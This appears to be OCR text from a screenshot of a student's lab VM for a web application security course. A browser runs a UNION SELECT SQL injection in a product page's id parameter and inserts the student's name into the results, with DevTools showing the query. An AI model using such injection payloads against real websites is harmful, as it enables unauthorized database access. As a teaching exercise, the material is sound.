 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 23 20:53
192.167.9.6/sqli/level2/p
Not secure
192.167.9.6/sqli/level2/product.php?id=1%20UNION%20SELECT%20%20"bheemrvy",%20%20"Bheemreddy%20Vikhyath%20Reddy",...
id product price
1 apple 1.19
bheemrvy Bheemreddy Vikhyath Reddy WAPH-003
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name
Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20...
Query String Parameters view source view URL-encoded
id: 1 UNION SELECT  "bheemrvy",  "Bheemreddy Vikhyath Reddy",  "WAPH-00
3";
1 requests 558 B transf